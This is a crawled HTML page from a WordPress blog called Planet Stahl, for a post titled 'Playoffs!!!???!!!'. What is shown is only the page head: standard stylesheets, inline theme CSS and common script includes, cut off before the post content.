

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/playoffs/
body_size: 16908
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Playoffs!!!???!!! &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fplayoffs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fplayoffs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/playoffs/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=556' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
